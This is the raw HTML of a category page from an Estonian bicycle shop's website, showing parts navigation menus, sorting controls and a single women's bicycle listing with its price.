									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_345">Hüdrauliliste pidurite remonditööriistad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_247">Hüdraulilise piduri õli</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_250">Mehaanilised pidurid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_248">Hüdraulilised pidurid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_252" class="single-dropdown">Pidurihoovad</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=252_350">
										Hüdrauliline</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_254" class="single-dropdown">Piduriklotsid</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=254_346">
										D-brake</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=254_347">
										V-brake</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=254_348">
										Road</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=254_349">
										Muud</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_352">Pidurikettad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_253">Piduritrossi kõri ja tarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_255">Piduritrossid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_192">Trossi juhik</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_251">Adapterid</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=244" class="TT-Category-List">Amortisaatorid, osad</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=244_182" class="single-dropdown">Kahvlid</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=182_183">
										29&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=182_340">
										700C-28&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=182_185">
										27.5&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=182_186">
										26&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=182_187">
										24&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=182_188">
										20&quot;</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=244_119" class="single-dropdown">Tagumised Amortisaatorid</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=119_120">
										Õhkamordid</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=119_121">
										Vedru Amort</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=119_342">
										Lisatarvikud</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=244_190">Kahvliõli</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=244_189">Lisatarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=244_343">Remondikomplektid ja nende osad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=244_344">Lukustused</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=276" class="TT-Category-List">Trossid ja kõrid</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=276_333">Komplektid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=276_334">Lisatarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=276_335">Käigutrossid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=276_336">Pidurikõri</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=276_337">Piduritrossid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=276_338">Trossi juhik</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=193" class="TT-Category-List">Juhtsüsteem</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=193_194">Juhtrauad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=193_199">Juhtraua otsad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=193_197">Juhtraua pikendused</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=193_195">Juhtraua pael</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=193_196">Roolikannud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=193_198">Juhtraua käepidemed</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=200" class="TT-Category-List">Poldid ja mutrid</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=200_331">Poldid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=200_332">Mutrid</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=256" class="TT-Category-List">Rummusisesed käigud</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=256_257">3 käiku</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=256_258">5 käiku </a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=256_259">7 käiku</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=256_260">8 käiku</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=256_261">Muud</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205" class="TT-Category-List">Tarvikud</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_206">Nõelad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_208">Kaitsekatted</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_209">Kaitsmed</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_210">Abirattad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_211">BMX-i jalatoed</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_212">Helkurid ja hoidikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_214">Dünamo</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_213">Pakiraamid ja lisatarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_215">Joogipudelid ja tarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_216">Tihvtid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_217">Toolid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_218">Korvid ja hoidikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_219">Tugijalg</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_220">Jalgrattahoidjad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_223">Pumbad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_224">Rattakellad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_225">Porilauad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_226">Spidomeetrid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_227">Määrdeained ja tarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_228">Lukud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_229">Peeglid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_230">Laternad ja tuled</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231" class="TT-Category-List">Tööriistad</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_312">Peamised</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_313">Amortisaatorite tööriistad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_314">Keskjooksu tööriistad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_315">Väntade ja pedaalide tööriistad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_316">Keti tööriistad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_317">Tagumisele hammasrattaplokile</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_318">Piduri tööriistad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_319">Raam, kahvel ja peakomplekt</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_320">Laagri tööriistad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_321">Ratastele</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_322">Velgede sirgendus stendid ja tarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_323">Remondipukid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_324">Rehvidele ja sisekummidele</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_325">Keermestid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_326">Tööriistakomplektid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_327">Hex &amp; torx võtmed</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_328">Tangid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_329">Momendi mutrivõtmed ja tarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_330">Multitööriistad</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=232" class="TT-Category-List">Talvehooldus</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=232_310">Vahad ja aksessuaarid </a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=232_311">Tarvikud</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262" class="TT-Category-List">Riided</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_207">Prillid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_303">Jalatsikatted</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_304">Kaitsmed</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_305">Jalatsid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_306">Peakatted</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_307">Sokid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_308">Soojendused</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_301" class="single-dropdown">Kindad</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=301_302">
										Pikad</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_309">Helkurvestid ja paelad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_275">Kiivrid</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
</ul>
</div>
</div>
  </aside>

                <div id="content" class="col-sm-6">

	  <!-- Category Description START -->
      <h1 class="category-name">Naiste Jalgrattad</h1>

      
	  <!-- Category Description END -->

	  <!-- Category listing START -->
      	  <!-- Category listing END -->

      	  <!-- Category filter START -->
	  <p class="category-compare"><a href="http://www.weske.ee/index.php?route=product/compare" id="compare-total">Tootevõrdlus (0)</a></p>
	  <div class="category-filter">
	    <!-- Grid-List Buttons -->
        <div class="col-md-2 filter-grid-list">
          <div class="btn-group">
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Tabelvaade"><i class="fa fa-th"></i></button>
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Nimekiri"><i class="fa fa-th-list"></i></button>
          </div>
        </div>

		<!-- Show Products Selection -->
		<div class="filter-show">
          <div class="col-md-4 text-right filter-text">
            <label class="input-group-addon control-label" for="input-limit">Näita korraga:</label>
		  </div>
		  <div class="col-md-8 text-right filter-selection">
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="http://www.weske.ee/index.php?route=product/category&amp;path=74_76&amp;limit=15" selected="selected">15</option>
                                                        <option value="http://www.weske.ee/index.php?route=product/category&amp;path=74_76&amp;limit=25">25</option>
                                                        <option value="http://www.weske.ee/index.php?route=product/category&amp;path=74_76&amp;limit=50">50</option>
                                                        <option value="http://www.weske.ee/index.php?route=product/category&amp;path=74_76&amp;limit=75">75</option>
                                                        <option value="http://www.weske.ee/index.php?route=product/category&amp;path=74_76&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>

		<!-- Sort By Selection -->
		<div class="filter-sort-by">
		  <div class="col-md-3 text-right filter-text">
            <label class="input-group-addon control-label" for="input-sort">Sorteeri:</label>
		  </div>
          <div class="col-md-9 text-right filter-selection">
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="http://www.weske.ee/index.php?route=product/category&amp;path=74_76&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Vaikimisi</option>
                                                        <option value="http://www.weske.ee/index.php?route=product/category&amp;path=74_76&amp;sort=pd.name&amp;order=ASC">Nimi (A - Z)</option>
                                                        <option value="http://www.weske.ee/index.php?route=product/category&amp;path=74_76&amp;sort=pd.name&amp;order=DESC">Nimi (Z - A)</option>
                                                        <option value="http://www.weske.ee/index.php?route=product/category&amp;path=74_76&amp;sort=p.price&amp;order=ASC">Hind (odav &gt; kallis)</option>
                                                        <option value="http://www.weske.ee/index.php?route=product/category&amp;path=74_76&amp;sort=p.price&amp;order=DESC">Hind (kallis &gt; odav)</option>
                                                        <option value="http://www.weske.ee/index.php?route=product/category&amp;path=74_76&amp;sort=rating&amp;order=DESC">Hinne (kõrgeim)</option>
                                                        <option value="http://www.weske.ee/index.php?route=product/category&amp;path=74_76&amp;sort=rating&amp;order=ASC">Hinne (madalaim)</option>
                                                        <option value="http://www.weske.ee/index.php?route=product/category&amp;path=74_76&amp;sort=p.model&amp;order=ASC">Mudel (A - Z)</option>
                                                        <option value="http://www.weske.ee/index.php?route=product/category&amp;path=74_76&amp;sort=p.model&amp;order=DESC">Mudel (Z - A)</option>
                                        </select>
          </div>
        </div>
      </div>
	  <!-- Category filter END -->

	  <!-- Category products START -->
	  <div class="category-products">
      <div class="row">
	          <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image">
								<a href="http://www.weske.ee/index.php?route=product/product&amp;path=74_76&amp;product_id=171">
						<img class="img-responsive" src="https://www.weske.ee/image/cache/data/maaz_imported5987/171342289056d7b143fc9ce14e8ee2d31fcced6189b-228x228.jpg" alt="Jalgratas Romet Gazela 0 2024 bright graphite-green-20" title="Jalgratas Romet Gazela 0 2024 bright graphite-green-20" />
					</a>
								  </div>
            <div class="thumb-description">
              <div class="caption">
                <h4><a href="http://www.weske.ee/index.php?route=product/product&amp;path=74_76&amp;product_id=171">Jalgratas Romet Gazela 0 2024 bright graphite-green-20</a></h4>

                					<div class="rating no-rating">
								  				  				  <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
				  				   				  				  <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
				  				   				  				  <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
				  				   				  				  <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
				  				   				  				  <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
				  				   				</div>
		
                <p class="description">Jalgratta tehnilised andmedRaam:&nbsp;Alumiinium 6061Kahvel: AmortKäiguvaheti süsteem:&nbsp;3x7Tagum..</p>

                
			</div>
			<div class="button-wrapper">
			                  <div class="price">
				                      445.96€
                                     <span class="price-tax">Maksudeta: 359.65€</span> 				</div>
              			  <div class="button-group">
				<button class="btn-cart" type="button" title="Lisa ostukorvi" onclick="cart.add('171', '1');"><i class="fa fa-shopping-cart"></i>
				  <span class="hidden-xs hidden-sm hidden-md">Lisa ostukorvi</span>
				</button>
				<button class="btn-wishlist" title="Lisa soovide nimekirja"  onclick="wishlist.add('171');"><i class="fa fa-heart"></i>
					<span title="Lisa soovide nimekirja">Lisa soovide nimekirja</span>
				</button>
				<button class="btn-compare" title="Lisa võrdlusse"  onclick="compare.add('171');"><i class="fa fa-exchange"></i>
					<span title="Lisa võrdlusse">Lisa võrdlusse</span>
				</button>
              </div>
			</div>
		  </div>   
         </div>
        </div>
        	  </div>
	  </div>
	  <!-- Category products END -->
	  <!-- Category pagination START -->
      <div class="category-pagination">
        <div class="col-xs-6 text-left">Tooted 1 kuni 1, kokku 1 tootest (1 lehekülge)</div>
        <div class="col-xs-6 text-right"></div>
      </div>
	  <!-- Category pagination END -->
                  
	  </div>
    <aside id="column-right" class="col-sm-3 hidden-xs">
    <div class="swiper-viewport">
  <div id="banner0" class="swiper-container">
    <div class="swiper-wrapper">      <div class="swiper-slide"><a href="https://www.tehnikamarket.ee/"><img src="https://www.weske.ee/image/cache/catalog/tehnikamarket-banner-231x460-231x460.png" alt="Tehnikamarket" class="img-responsive" /></a></div>
      </div>
  </div>
</div>
<script type="text/javascript"><!--
$('#banner0').swiper({
	effect: 'fade',
	autoplay: 2500,
    autoplayDisableOnInteraction: false
});
--></script> 
  </aside>

	</div>
</div>
</div>
<footer>
<div class="container">

		<div class="footer-column footer-left-cms col-sm-3">
	


	</div>
		  
            <div class="col-sm-2 footer-column footer-informatsioon">
        <h5>Kasutajatugi</h5>
        <ul class="list-unstyled">
                   <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=4">Holm järelmaks</a></li>
                    <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=6">Kullerteenus</a></li>
                    <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=3">Mida peaks teadma?</a></li>
                    <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=5">Ostmine ja tingimused</a></li>
                    <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=7">Remont / hooldus</a></li>
                    <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=8">Privaatsuspoliitka</a></li>
                  </ul>
      </div>
            <!--<div class="col-sm-3 footer-column footer-kasutajatugi">
        <h5>Kasutajatugi</h5>
        <ul class="list-unstyled">
          <li><a href="http://www.weske.ee/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://www.weske.ee/index.php?route=account/return/add">Tagasutsed</a></li>
          <li><a href="http://www.weske.ee/index.php?route=information/sitemap">Sisukaart</a></li>
        </ul>
      </div>-->
	   <!--<div class="col-sm-3 footer-column">
														<h5>Informatsioon</h5>
							<ul class="list-unstyled">
															 <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=4">Holm järelmaks</a></li>
														 <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=6">Kullerteenus</a></li>
														 <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=3">Mida peaks teadma?</a></li>
														 <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=5">Ostmine ja tingimused</a></li>
														 <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=7">Remont / hooldus</a></li>
														 <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=8">Privaatsuspoliitka</a></li>
														<li><a href="https://www.weske.ee/index.php?route=account/voucher">Kinkekaardid</a></li>
							</ul>
						 </div>
						  -->
      <div class="col-sm-2 footer-column footer-lisainfo">
        <h5>Lisainfo</h5>
        <ul class="list-unstyled">
          <li><a href="http://www.weske.ee/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="http://www.weske.ee/index.php?route=product/manufacturer">Tootjad</a></li>
          <li><a href="https://www.weske.ee/index.php?route=account/voucher">Kinkekaardid</a></li>
          <li><a href="https://www.weske.ee/index.php?route=affiliate/login">Partnerid</a></li>
          <li><a href="http://www.weske.ee/index.php?route=product/special">Soodustused</a></li>
		      <li><a href="http://www.weske.ee/index.php?route=information/sitemap">Sisukaart</a></li>
        </ul>
      </div>
      <div class="col-sm-2 footer-column footer-minu-konto">
        <h5>Minu konto</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.weske.ee/index.php?route=account/account">Minu konto</a></li>
          <li><a href="https://www.weske.ee/index.php?route=account/order">Tellimuse ajalugu</a></li>
          <li><a href="https://www.weske.ee/index.php?route=account/wishlist">Soovide nimekiri</a></li>
          <li><a href="https://www.weske.ee/index.php?route=account/newsletter">Uudiskiri</a></li>
          <li><a href="https://www.weske.ee/index.php?route=account/return/add">Tagasutsed</a></li>
        </ul>
      </div>

		
		
  </div>
<div class="footer-bottom">
	<div class="container">
	<div class="footer-bottom-link">
		<p> Weske Rattapood &copy; 2026</p>
	</div>
	</div>
</div>
</footer>


<!--
